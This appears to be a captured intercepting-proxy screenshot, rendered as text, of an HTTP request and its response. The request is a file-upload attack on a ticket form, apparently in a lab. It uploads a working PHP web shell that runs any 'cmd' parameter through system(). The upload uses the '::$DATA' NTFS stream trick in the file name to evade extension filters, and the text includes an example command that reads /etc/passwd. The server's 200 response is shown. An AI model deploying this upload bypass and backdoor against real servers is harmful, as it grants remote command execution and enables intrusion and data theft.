 Request
Pretty
Raw
Hex
\n
1 POST /Ticket.php HTTP/1.1
2 Host: 192.168.248.187
3 Content-Length: 951
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.248.187
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysArMyyTMQ88nO337
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
10 Referer: http://192.168.248.187/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarysArMyyTMQ88nO337
16 Content-Disposition: form-data; name="your-name"
17
18 aaron
19 ------WebKitFormBoundarysArMyyTMQ88nO337
20 Content-Disposition: form-data; name="your-email"
21
22 aaron@aaron
23 ------WebKitFormBoundarysArMyyTMQ88nO337
24 Content-Disposition: form-data; name="ticket-type"
25
26 premium-access
27 ------WebKitFormBoundarysArMyyTMQ88nO337
28 Content-Disposition: form-data; name="the_file"; filename="shell.php::$DATA"
29 Content-Type: application/x-php
30
31 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
32
33 <?php
34
35 if(isset($_REQUEST['cmd'])){
36 echo "<pre>";
37 $cmd = ($_REQUEST['cmd']);
38 system($cmd);
39 echo "</pre>";
40 die;
41 }
42
43 ?>
44
45 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
46
47 <!-- http://michaeldaw.org 2006 -->
48
49 ------WebKitFormBoundarysArMyyTMQ88nO337
50 Content-Disposition: form-data; name="submit"
51
52 Purchase
53 ------WebKitFormBoundarysArMyyTMQ88nO337--
54
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 16:20:19 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>
Search...
0 matches
Done